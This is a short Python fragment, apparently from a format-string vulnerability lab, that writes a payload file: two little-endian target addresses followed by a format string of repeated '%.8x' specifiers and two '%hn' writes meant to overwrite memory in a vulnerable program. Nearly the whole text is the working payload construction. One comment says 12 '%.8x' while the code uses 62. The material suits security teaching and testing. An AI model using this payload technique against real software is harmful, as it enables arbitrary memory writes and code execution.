 8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e506a
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 number  = 0x080e5068
16 content[8:12]  =  (number).to_bytes(4,byteorder='little')
17
18 # This line shows how to construct a string s with
19 #   12 of "%.8x", concatenated with a "%n"
20 s = ".%.8x"*62 + "%.43136x" + ".%hn" + "%.8738x" + "%hn"
21
22 # The line shows how to store the string s at offset 8
23 fmt  = (s).encode('latin-1')
24 content[12:12+len(fmt)] = fmt